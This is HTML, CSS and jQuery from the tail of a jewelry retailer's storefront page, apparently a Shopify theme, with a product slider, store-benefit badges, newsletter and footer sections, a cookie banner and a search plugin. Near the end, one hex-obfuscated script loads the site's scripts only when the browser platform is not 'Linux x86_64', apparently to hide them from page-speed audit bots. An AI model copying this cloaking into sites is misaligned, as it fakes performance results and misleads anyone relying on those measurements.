                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
